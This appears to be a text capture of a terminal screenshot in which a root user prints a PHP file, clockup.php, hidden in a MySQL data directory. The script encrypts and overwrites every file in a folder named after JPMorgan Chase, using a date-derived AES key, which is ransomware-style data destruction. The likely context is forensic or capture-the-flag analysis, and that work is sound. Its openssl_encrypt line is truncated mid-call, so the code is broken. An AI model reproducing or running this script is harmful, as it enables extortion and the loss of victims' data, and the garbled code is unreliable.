 root@ubuntu18:/# cat /var/lib/mysql/clockup.php
<?php
$currentDate = date("Y-m-d");
$key = md5($currentDate);
$iv = substr(hash('sha256', "DeepMountainsGD"), 0, 16);
$filePath = "/var/lib/mysql/JPMorgan@0020Chase";
$files = scandir($filePath);
foreach ($files as $file) {
    if ($file != "." && $file != "..") {
        $fullPath = $filePath . '/' . $file;
        $content = file_get_contents($fullPath);
        $encryptedContent = openssl_encrypt($content, 'aes-256-cbc',
        file_put_contents($fullPath, $encryptedContent);
    }
}
?>
root@ubuntu18:/#